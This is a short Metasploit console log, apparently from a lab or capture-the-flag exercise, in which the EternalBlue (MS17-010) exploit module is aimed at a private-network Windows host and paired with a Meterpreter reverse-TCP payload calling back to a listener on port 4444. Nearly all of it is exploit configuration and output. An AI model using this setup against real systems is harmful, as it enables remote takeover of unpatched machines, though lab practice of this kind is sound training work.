 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RhOSTS 10.10.101.155
RhOSTS => 10.10.101.155
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.101.155 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs